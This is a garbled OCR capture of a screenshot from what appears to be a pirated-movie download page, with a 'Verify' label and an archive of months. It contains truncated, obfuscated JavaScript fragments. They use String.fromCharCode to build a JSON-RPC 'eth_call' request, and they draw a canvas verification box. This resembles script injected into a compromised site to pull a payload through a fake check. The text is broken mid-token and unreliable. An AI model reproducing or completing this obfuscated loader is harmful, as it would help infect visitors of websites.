
HDCAM 4KUHD Full Movie Dual Audio
om()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random
Yify
ing.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108
00,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51
ARCHIVES
Verify
AUGUST 2026
JULY 2026
JUNE 2026
MAY 2026
APRIL 2026
FEBRUARY 2026